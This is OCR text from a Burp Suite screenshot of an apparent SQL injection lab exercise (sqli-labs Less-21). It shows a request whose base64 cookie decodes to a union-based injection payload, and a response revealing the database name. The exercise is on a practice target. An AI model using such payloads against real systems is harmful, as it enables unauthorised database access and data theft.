 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.61.1:801
Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.61.1:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.61.1:801/Less-21/
8 Connection: close
9 Cookie: uname=
LTEnKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
YOUR IP ADDRESS IS : 192.168.61.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
LTEnKSB1bmlvbiBzZWxlY3QgMSwyLG
and expires: Sat 09 Oct 2021 - 17:13:45
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
INSPECTOR
Back
Cookie
NAME
uname
VALUE
LTEnKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlK
Ckj
DECODED FROM: URL encoding
LTEnKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlK
Ckj
DECODED FROM: Base64
-1') union select 1,2,database()#
Cancel Apply changes
Done
1,441 bytes | 5 millis